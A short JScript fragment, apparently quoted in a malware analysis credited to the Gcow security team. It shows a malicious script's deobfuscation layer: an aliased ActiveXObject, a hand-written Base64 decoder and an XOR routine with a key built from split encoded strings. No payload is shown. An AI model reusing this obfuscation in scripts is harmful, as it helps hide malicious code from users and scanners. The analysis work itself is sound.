 var _ActiveXObject = ActiveXObject;
var _StringfromCharCode = String.fromCharCode;
function Base64(str) {
    var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXY"+"Zabcdefghijklmnopqrstuvwxyz0123456789+/="
    var b, result = "",
        r1, r2, i = 0;
    for (; i < str.length;) {
        b = b64.indexOf(str.charAt(i++)) << 18 | b64.indexOf(str.charAt(i++)) << 12 |
            (r1 = b64.indexOf(str.charAt(i++))) << 6 | (r2 = b64.indexOf(str.charAt(i++)));
        result += r1 === 64 ? _StringfromCharCode(b >> 16 & 255) :
            r2 === 64 ? _StringfromCharCode(b >> 16 & 255, b >> 8 & 255) :
            _StringfromCharCode(b >> 16 & 255, b >> 8 & 255, b & 255);
    }
    return result;
};
function stringtobyte (key, bytes){
    var res = [];
    for (var i = 0; i < bytes.length; ) {
        for (var j = 0; j < key.length; j++) {
            res.push(_StringfromCharCode((bytes.charCodeAt(i)) ^ key.charCodeAt(j)));
            i++;
            if (i >= bytes.length) {
                j = key.length;
            }
        }
    }
    return res.join("")
    }
function _stringtobyte(bsix){
return stringtobyte(keeee,Base64(bsix))
}
var keeee = stringtobyte("MZNF",Base64("f2J5"+"cn5s"+"dnZ+"+"bA=="));
Gcow安全团队